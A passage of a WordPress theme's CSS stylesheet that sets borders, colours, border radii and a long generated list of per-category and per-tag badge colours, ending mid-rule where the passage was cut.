	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12473 .circle { background-color: #17b02f; }.bb-badge.post_tag-12767 .circle { background-color: #17b02f; }.bb-badge.post_tag-12768 .circle { background-color: #17b02f; }.bb-badge.post_tag-11052 .circle { background-color: ; }.bb-badge.post_tag-12891 .circle { background-color: #17b02f; }.bb-badge.post_tag-12993 .circle { background-color: #17b02f; }.bb-badge.category-14063 .circle { background-color: #17b02f; }.bb-badge.post_tag-4475 .circle { background-color: ; }.bb-badge.post_tag-14835 .circle { background-color: #17b02f; }.bb-badge.post_tag-14848 .circle { background-color: #17b02f; }.bb-badge.post_tag-14855 .circle { background-color: #17b02f; }.bb-badge.post_tag-14859 .circle { background-color: #17b02f; }.bb-badge.post_tag-14860 .circle { background-color: #17b02f; }.bb-badge.post_tag-14866 .circle { background-color: #17b02f; }.bb-badge.post_tag-14870 .circle { background-color: #17b02f; }.bb-badge.post_tag-14882 .circle { background-color: #17b02f; }.bb-badge.post_tag-14946 .circle { background-color: #17b02f; }.bb-badge.post_tag-14975 .circle { background-color: #17b02f; }.bb-badge.post_tag-15025 .circle { background-color: #17b02f; }.bb-badge.post_tag-15056 .circle { background-color: #17b02f; }.bb-badge.post_tag-15070 .circle { background-color: #17b02f; }.bb-badge.post_tag-15077 .circle { background-color: #17b02f; }.bb-badge.post_tag-15082 .circle { background-color: #17b02f; }.bb-badge.post_tag-15106 .circle { background-color: #17b02f; }.bb-badge.post_tag-15111 .circle { background-color: #17b02f; }.bb-badge.post_tag-15120 .circle { background-color: #17b02f; }.bb-badge.post_tag-15126 .circle { background-color: #17b02f; }.bb-badge.post_tag-15132 .circle { background-color: #17b02f; }.bb-badge.post_tag-15142 .circle { background-color: #17b02f; }.bb-badge.post_tag-15161 .circle { background-color: #17b02f; }.bb-badge.post_tag-15166 .circle { background-color: #17b02f; }.bb-badge.post_tag-15179 .circle { background-color: #17b02f; }.bb-badge.post_tag-15184 .circle { background-color: #17b02f; }.bb-badge.post_tag-15191 .circle { background-color: #17b02f; }.bb-badge.post_tag-15200 .circle { background-color: #17b02f; }.bb-badge.post_tag-15336 .circle { background-color: #17b02f; }.bb-badge.post_tag-15358 .circle { background-color: #17b02f; }.bb-badge.post_tag-15359 .circle { background-color: #17b02f; }.bb-badge.post_tag-15457 .circle { background-color: #17b02f; }.bb-badge.post_tag-15462 .circle { background-color: #17b02f; }.bb-badge.post_tag-15502 .circle { background-color: #17b02f; }.bb-badge.post_tag-15516 .circle { background-color: #17b02f; }.bb-badge.post_tag-15517 .circle { background-color: #17b02f; }.bb-badge.post_tag-15532 .circle { background-color: #17b02f; }.bb-badge.post_tag-15552 .circle { background-color: #17b02f; }.bb-badge.post_tag-15557 .circle { background-color: #17b02f; }.bb-badge.post_tag-15604 .circle { background-color: #17b02f; }.bb-badge.post_tag-15613 .circle { background-color: #17b02f; }.bb-badge.post_tag-15645 .circle { background-color: #17b02f; }.bb-badge.post_tag-15651 .circle { background-color: #17b02f; }.bb-badge.post_tag-15678 .circle { background-color: #17b02f; }.bb-badge.post_tag-15679 .circle { background-color: #17b02f; }.bb-badge.post_tag-15687 .circle { background-color: #17b02f; }.bb-badge.post_tag-15688 .circle { background-color: #17b02f; }.bb-badge.post_tag-15700 .circle { background-color: #17b02f; }.bb-badge.post_tag-15707 .circle { background-color: #17b02f; }.bb-badge.post_tag-15715 .circle { background-color: #17b02f; }.bb-badge.post_tag-15730 .circle { background-color: #17b02f; }.bb-badge.post_tag-15748 .circle { background-color: #17b02f; }.bb-badge.post_tag-15749 .circle { background-color: #17b02f; }.bb-badge.post_tag-15765 .circle { background-color: #17b02f; }.bb-badge.post_tag-15776 .circle { background-color: #17b02f; }.bb-badge.post_tag-15804 .circle { background-color: #17b02f; }.bb-badge.post_tag-15814 .circle { background-color: #17b02f; }.bb-badge.post_tag-15821 .circle { background-color: #17b02f; }.bb-badge.post_tag-15823 .circle { background-color: #17b02f; }.bb-badge.post_tag-15827 .circle { background-color: #199bc6; }.bb-badge.post_tag-15839 .circle { background-color: #17b02f; }.bb-badge.post_tag-15846 .circle { background-color: #17b02f; }.bb-badge.post_tag-15850 .circle { background-color: #17b02f; }.bb-badge.post_tag-15859 .circle { background-color: #17b02f; }.bb-badge.post_tag-15865 .circle { background-color: #17b02f; }.bb-badge.post_tag-15895 .circle { background-color: #17b02f; }.bb-badge.post_tag-15896 .circle { background-color: #17b02f; }.bb-badge.post_tag-15914 .circle { background-color: #17b02f; }.bb-badge.post_tag-15915 .circle { background-color: #17b02f; }.bb-badge.post_tag-15922 .circle { background-color: #17b02f; }.bb-badge.post_tag-15959 .circle { background-color: #17b02f; }.bb-badge.post_tag-15979 .circle { background-color: #17b02f; }.bb-badge.post_tag-16017 .circle { background-color: #17b02f; }.bb-badge.post_tag-16050 .circle { background-color: #17b02f; }.bb-badge.post_tag-16055 .circle { background-color: #17b02f; }.bb-badge.post_tag-16082 .circle { background-color: #17b02f; }.bb-badge.post_tag-16106 .circle { background-color: #17b02f; }.bb-badge.post_tag-16118 .circle { background-color: #17b02f; }.bb-badge.post_tag-16132 .circle { background-color: #17b02f; }.bb-badge.post_tag-16141 .circle { background-color: #17b02f; }.bb-badge.post_tag-16146 .circle { background-color: #17b02f; }.bb-badge.post_tag-16151 .circle { background-color: #17b02f; }.bb-badge.post_tag-16152 .circle { background-color: #17b02f; }.bb-badge.post_tag-16166 .circle { background-color: #17b02f; }.bb-badge.post_tag-16175 .circle { background-color: #17b02f; }.bb-badge.post_tag-16185 .circle { background-color: #17b02f; }.bb-badge.post_tag-16187 .circle { background-color: #17b02f; }.bb-badge.post_tag-16188 .circle { background-color: #17b02f; }.bb-badge.post_tag-16189 .circle { background-color: #17b02f; }.bb-badge.post_tag-16190 .circle { background-color: #17b02f; }.bb-badge.post_tag-16201 .circle { background-color: #17b02f; }.bb-badge.post_tag-16207 .circle { background-color: #17b02f; }.bb-badge.post_tag-16209 .circle { background-color: #17b02f; }.bb-badge.post_tag-16210 .circle { background-color: #17b02f; }.bb-badge.post_tag-16211 .circle { background-color: #17b02f; }.bb-badge.post_tag-16214 .circle { background-color: #17b02f; }.bb-badge.post_tag-16215 .circle { background-color: #17b02f; }.bb-badge.post_tag-16216 .circle { background-color: #17b02f; }.bb-badge.post_tag-16219 .circle { background-color: #17b02f; }.bb-badge.post_tag-16222 .circle { background-color: #17b02f; }.bb-badge.post_tag-16229 .circle { background-color: #17b02f; }.bb-badge.post_tag-16231 .circle { background-color: #17b02f; }.bb-badge.post_tag-16242 .circle { background-color: #17b02f; }.bb-badge.post_tag-16244 .circle { background-color: #17b02f; }.bb-badge.post_tag-16247 .circle { background-color: #17b02f; }.bb-badge.post_tag-16252 .circle { background-color: #17b02f; }.bb-badge.post_tag-16258 .circle { background-color: #17b02f; }.bb-badge.post_tag-16266 .circle { background-color: #17b02f; }.bb-badge.post_tag-16287 .circle { background-color: #17b02f; }.bb-badge.post_tag-16289 .circle { background-color: #17b02f; }.bb-badge.post_tag-16300 .circle { background-color: #17b02f; }.bb-badge.post_tag-16317 .circle { background-color: #17b02f; }.bb-badge.post_tag-16341 .circle { background-color: #17b02f; }.bb-badge.post_tag-16345 .circle { background-color: #17b02f; }.bb-badge.post_tag-16362 .circle { background-color: #17b02f; }.bb-badge.post_tag-16366 .circle { background-color: #17b02f; }.bb-badge.post_tag-16371 .circle { background-color: #17b02f; }.bb-badge.post_tag-16419 .circle { background-color: #17b02f; }.bb-badge.post_tag-16442 .circle { background-color: #17b02f; }.bb-badge.post_tag-16463 .circle { background-color: #17b02f; }.bb-badge.post_tag-16465 .circle { background-color: #17b02f; }.bb-badge.post_tag-16466 .circle { background-color: #17b02f; }.bb-badge.post_tag-16479 .circle { background-color: #17b02f; }.bb-badge.post_tag-16480 .circle { background-color: #17b02f; }.bb-badge.post_tag-16487 .circle { background-color: #17b02f; }.bb-badge.post_tag-16509 .circle { background-color: #17b02f; }.bb-badge.post_tag-16517 .circle { background-color: #17b02f; }.bb-badge.post_tag-16518 .circle { background-color: #17b02f; }.bb-badge.post_tag-16520 .circle { background-color: #17b02f; }.bb-badge.post_tag-16526 .circle { background-color: #17b02f; }.bb-badge.post_tag-16545 .circle { background-color: #17b02f; }.bb-badge.post_tag-16566 .circle { background-color: #17b02f; }.bb-badge.post_tag-16567 .circle { background-color: #17b02f; }.bb-badge.post_tag-16591 .circle { background-color: #17b02f; }.bb-badge.post_tag-16601 .circle { background-color: #17b02f; }.bb-badge.post_tag-16650 .circle { background-color: #17b02f; }.bb-badge.post_tag-16653 .circle { background-color: #17b02f; }.bb-badge.post_tag-16661 .circle { background-color: #17b02f; }.bb-badge.post_tag-16688 .circle { background-color: #17b02f; }.bb-badge.post_tag-16703 .circle { background-color: #17b02f; }.bb-badge.post_tag-16738 .circle { background-color: #17b02f; }.bb-badge.post_tag-16752 .circle { background-color: #17b02f; }.bb-badge.post_tag-16761 .circle { background-color: #17b02f; }.bb-badge.post_tag-16771 .circle { background-color: #17b02f; }.bb-badge.post_tag-16796 .circle { background-color: #17b02f; }.bb-badge.post_tag-16812 .circle { background-color: #17b02f; }.bb-badge.post_tag-16817 .circle { background-color: #17b02f; }.bb-badge.post_tag-16833 .circle { background-color: #17b02f; }.bb-badge.post_tag-16838 .circle { background-color: #17b02f; }.bb-badge.post_tag-16857 .circle { background-color: #17b02f; }.bb-badge.post_tag-16908 .circle { background-color: #17b02f; }.bb-badge.post_tag-16980 .circle { background-color: #17b02f; }.bb-badge.post_tag-17065 .circle { background-color: #17b02f; }.bb-badge.post_tag-17151 .circle { background-color: #17b02f; }.bb-badge.post_tag-17157 .circle { background-color: #17b02f; }.bb-badge.post_tag-17173 .circle { background-color: #17b02f; }.bb-badge.post_tag-17206 .circle { background-color: #17b02f; }.bb-badge.post_tag-17229 .circle { background-color: #17b02f; }.bb-badge.post_tag-17260 .circle { background-color: #17b02f; }.bb-badge.post_tag-17285 .circle { background-color: #17b02f; }.bb-badge.post_tag-17287 .circle { background-color: #17b02f; }.bb-badge.post_tag-17337 .circle { background-color: #17b02f; }.bb-badge.post_tag-17597 .circle { background-color: #17b02f; }.bb-badge.post_tag-17658 .circle { background-color: #17b02f; }.bb-badge.post_tag-17693 .circle { background-color: #17b02f; }.bb-badge.post_tag-17694 .circle { background-color: #17b02f; }.bb-badge.post_tag-17704 .circle { background-color: #17b02f; }.bb-badge.post_tag-17782 .circle { background-color: #17b02f; }.bb-badge.post_tag-17788 .circle { background-color: #17b02f; }.bb-badge.post_tag-17850 .circle { background-color: #17b02f; }.bb-badge.post_tag-17854 .circle { background-color: #17b02f; }.bb-badge.post_tag-17857 .circle { background-color: #17b02f; }.bb-badge.post_tag-17860 .circle { background-color: #17b02f; }.bb-badge.post_tag-17882 .circle { background-color: #17b02f; }.bb-badge.post_tag-17884 .circle { background-color: #17b02f; }.bb-badge.post_tag-17901 .circle { background-color: #17b02f; }.bb-badge.post_tag-17924 .circle { background-color: #17b02f; }.bb-badge.post_tag-17987 .circle { background-color: #17b02f; }.bb-badge.post_tag-17993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18001 .circle { background-color: #17b02f; }.bb-badge.post_tag-18023 .circle { background-color: #17b02f; }.bb-badge.post_tag-18072 .circle { background-color: #17b02f; }.bb-badge.post_tag-18187 .circle { background-color: #17b02f; }.bb-badge.post_tag-18198 .circle { background-color: #17b02f; }.bb-badge.post_tag-18236 .circle { background-color: #17b02f; }.bb-badge.post_tag-18263 .circle { background-color: #17b02f; }.bb-badge.post_tag-18284 .circle { background-color: #17b02f; }.bb-badge.post_tag-18312 .circle { background-color: #17b02f; }.bb-badge.post_tag-18341 .circle { background-color: #17b02f; }.bb-badge.post_tag-18344 .circle { background-color: #17b02f; }.bb-badge.post_tag-18358 .circle { background-color: #17b02f; }.bb-badge.post_tag-18362 .circle { background-color: #17b02f; }.bb-badge.post_tag-18363 .circle { background-color: #17b02f; }.bb-badge.post_tag-18364 .circle { background-color: #17b02f; }.bb-badge.post_tag-18365 .circle { background-color: #17b02f; }.bb-badge.post_tag-18366 .circle { background-color: #17b02f; }.bb-badge.post_tag-18385 .circle { background-color: #17b02f; }.bb-badge.post_tag-18398 .circle { background-color: #17b02f; }.bb-badge.post_tag-18399 .circle { background-color: #17b02f; }.bb-badge.post_tag-18401 .circle { background-color: #17b02f; }.bb-badge.post_tag-18403 .circle { background-color: #17b02f; }.bb-badge.post_tag-18409 .circle { background-color: #17b02f; }.bb-badge.post_tag-18420 .circle { background-color: #17b02f; }.bb-badge.post_tag-18421 .circle { background-color: #17b02f; }.bb-badge.post_tag-18422 .circle { background-color: #17b02f; }.bb-badge.post_tag-18423 .circle { background-color: #17b02f; }.bb-badge.post_tag-18424 .circle { background-color: #17b02f; }.bb-badge.post_tag-18425 .circle { background-color: #17b02f; }.bb-badge.post_tag-18429 .circle { background-color: #17b02f; }.bb-badge.post_tag-18431 .circle { background-color: #17b02f; }.bb-badge.post_tag-18450 .circle { background-color: #17b02f; }.bb-badge.post_tag-18453 .circle { background-color: #17b02f; }.bb-badge.post_tag-18455 .circle { background-color: #17b02f; }.bb-badge.post_tag-18457 .circle { background-color: #17b02f; }.bb-badge.post_tag-18458 .circle { background-color: #17b02f; }.bb-badge.post_tag-18459 .circle { background-color: #17b02f; }.bb-badge.post_tag-18460 .circle { background-color: #17b02f; }.bb-badge.post_tag-18461 .circle { background-color: #17b02f; }.bb-badge.post_tag-18463 .circle { background-color: #17b02f; }.bb-badge.post_tag-18469 .circle { background-color: #17b02f; }.bb-badge.post_tag-18470 .circle { background-color: #17b02f; }.bb-badge.post_tag-18474 .circle { background-color: #17b02f; }.bb-badge.post_tag-18475 .circle { background-color: #17b02f; }.bb-badge.post_tag-18476 .circle { background-color: #17b02f; }.bb-badge.post_tag-18477 .circle { background-color: #17b02f; }.bb-badge.post_tag-18479 .circle { background-color: #17b02f; }.bb-badge.post_tag-18480 .circle { background-color: #17b02f; }.bb-badge.post_tag-18483 .circle { background-color: #17b02f; }.bb-badge.post_tag-18527 .circle { background-color: #17b02f; }.bb-badge.post_tag-18528 .circle { background-color: #17b02f; }.bb-badge.post_tag-18529 .circle { background-color: #17b02f; }.bb-badge.post_tag-18530 .circle { background-color: #17b02f; }.bb-badge.post_tag-18531 .circle { background-color: #17b02f; }.bb-badge.post_tag-18533 .circle { background-color: #17b02f; }.bb-badge.post_tag-18534 .circle { background-color: #17b02f; }.bb-badge.post_tag-18535 .circle { background-color: #17b02f; }.bb-badge.post_tag-18536 .circle { background-color: #17b02f; }.bb-badge.post_tag-18537 .circle { background-color: #17b02f; }.bb-badge.post_tag-18540 .circle { background-color: #17b02f; }.bb-badge.post_tag-18541 .circle { background-color: #17b02f; }.bb-badge.post_tag-18542 .circle { background-color: #17b02f; }.bb-badge.post_tag-18543 .circle { background-color: #17b02f; }.bb-badge.post_tag-18544 .circle { background-color: #17b02f; }.bb-badge.post_tag-18550 .circle { background-color: #17b02f; }.bb-badge.post_tag-18552 .circle { background-color: #17b02f; }.bb-badge.post_tag-18553 .circle { background-color: #17b02f; }.bb-badge.post_tag-18554 .circle { background-color: #17b02f; }.bb-badge.post_tag-18555 .circle { background-color: #17b02f; }.bb-badge.post_tag-18556 .circle { background-color: #17b02f; }.bb-badge.post_tag-18557 .circle { background-color: #17b02f; }.bb-badge.post_tag-18558 .circle { background-color: #17b02f; }.bb-badge.post_tag-18559 .circle { background-color: #17b02f; }.bb-badge.post_tag-18560 .circle { background-color: #17b02f; }.bb-badge.post_tag-18561 .circle { background-color: #17b02f; }.bb-badge.post_tag-18562 .circle { background-color: #17b02f; }.bb-badge.post_tag-18565 .circle { background-color: #17b02f; }.bb-badge.post_tag-18566 .circle { background-color: #17b02f; }.bb-badge.post_tag-18568 .circle { background-color: #17b02f; }.bb-badge.post_tag-18569 .circle { background-color: #17b02f; }.bb-badge.post_tag-18573 .circle { background-color: #17b02f; }.bb-badge.post_tag-18574 .circle { background-color: #17b02f; }.bb-badge.post_tag-18575 .circle { background-color: #17b02f; }.bb-badge.post_tag-18576 .circle { background-color: #17b02f; }.bb-badge.post_tag-18577 .circle { background-color: #17b02f; }.bb-badge.post_tag-18579 .circle { background-color: #17b02f; }.bb-badge.post_tag-18580 .circle { background-color: #17b02f; }.bb-badge.post_tag-18581 .circle { background-color: #17b02f; }.bb-badge.post_tag-18583 .circle { background-color: #17b02f; }.bb-badge.post_tag-18584 .circle { background-color: #17b02f; }.bb-badge.post_tag-18585 .circle { background-color: #17b02f; }.bb-badge.post_tag-18587 .circle { background-color: #17b02f; }.bb-badge.post_tag-18590 .circle { background-color: #17b02f; }.bb-badge.post_tag-18591 .circle { background-color: #17b02f; }.bb-badge.post_tag-18592 .circle { background-color: #17b02f; }.bb-badge.post_tag-18596 .circle { background-color: #17b02f; }.bb-badge.post_tag-18597 .circle { background-color: #17b02f; }.bb-badge.post_tag-18601 .circle { background-color: #17b02f; }.bb-badge.post_tag-18602 .circle { background-color: #17b02f; }.bb-badge.post_tag-18603 .circle { background-color: #17b02f; }.bb-badge.post_tag-18604 .circle { background-color: #17b02f; }.bb-badge.post_tag-18605 .circle { background-color: #17b02f; }.bb-badge.post_tag-18606 .circle { background-color: #17b02f; }.bb-badge.post_tag-18607 .circle { background-color: #17b02f; }.bb-badge.post_tag-18610 .circle { background-color: #17b02f; }.bb-badge.post_tag-18611 .circle { background-color: #17b02f; }.bb-badge.post_tag-18612 .circle { background-color: #17b02f; }.bb-badge.post_tag-18616 .circle { background-color: #17b02f; }.bb-badge.post_tag-18620 .circle { background-color: #17b02f; }.bb-badge.post_tag-18621 .circle { background-color: #17b02f; }.bb-badge.post_tag-18622 .circle { background-color: #17b02f; }.bb-badge.post_tag-18623 .circle { background-color: #17b02f; }.bb-badge.post_tag-18624 .circle { background-color: #17b02f; }.bb-badge.post_tag-18625 .circle { background-color: #17b02f; }.bb-badge.post_tag-18630 .circle { background-color: #17b02f; }.bb-badge.post_tag-18631 .circle { background-color: #17b02f; }.bb-badge.post_tag-18632 .circle { background-color: #17b02f; }.bb-badge.post_tag-18633 .circle { background-color: #17b02f; }.bb-badge.post_tag-18634 .circle { background-color: #17b02f; }.bb-badge.post_tag-18636 .circle { background-color: #17b02f; }.bb-badge.post_tag-18637 .circle { background-color: #17b02f; }.bb-badge.post_tag-18640 .circle { background-color: #17b02f; }.bb-badge.post_tag-18645 .circle { background-color: #17b02f; }.bb-badge.post_tag-18646 .circle { background-color: #17b02f; }.bb-badge.post_tag-18655 .circle { background-color: #17b02f; }.bb-badge.post_tag-18656 .circle { background-color: #17b02f; }.bb-badge.post_tag-18658 .circle { background-color: #17b02f; }.bb-badge.post_tag-18659 .circle { background-color: #17b02f; }.bb-badge.post_tag-18660 .circle { background-color: #17b02f; }.bb-badge.post_tag-18661 .circle { background-color: #17b02f; }.bb-badge.post_tag-18667 .circle { background-color: #17b02f; }.bb-badge.post_tag-18668 .circle { background-color: #17b02f; }.bb-badge.post_tag-18669 .circle { background-color: #17b02f; }.bb-badge.post_tag-18670 .circle { background-color: #17b02f; }.bb-badge.post_tag-18671 .circle { background-color: #17b02f; }.bb-badge.post_tag-18675 .circle { background-color: #17b02f; }.bb-badge.post_tag-18676 .circle { background-color: #17b02f; }.bb-badge.post_tag-18677 .circle { background-color: #17b02f; }.bb-badge.post_tag-18680 .circle { background-color: #17b02f; 